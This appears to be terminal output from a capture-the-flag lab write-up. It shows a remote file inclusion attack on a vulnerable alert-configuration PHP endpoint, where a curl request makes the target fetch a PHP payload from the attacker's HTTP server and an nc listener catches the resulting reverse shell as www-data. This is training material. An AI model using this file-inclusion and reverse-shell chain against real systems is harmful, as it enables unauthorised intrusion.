 Terminal
(21:39:18) [ archiso@jeff | /tmp/lab ]
$ curl -X POST http://ctf.thm/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://10.2.56.
31:8080/jeff.php
Terminal
(21:39:11) [ archiso@jeff | /tmp ]
$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.140.196 - - [10/Feb/2021 21:39:32] "GET /jeff.php HTTP/1.0" 200 -
Terminal
(21:39:23) [ archiso@jeff | ~ ]
$ rlwrap nc -lnvp 20000
Listening on [0.0.0.0] (family 0, port 20000)
Connection from [10.10.140.196] port 20000 [tcp/*] accepted (family 2, sport 51610)
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 14:39:33 up 28 min,  0 users,  load average: 0.00, 0.00, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$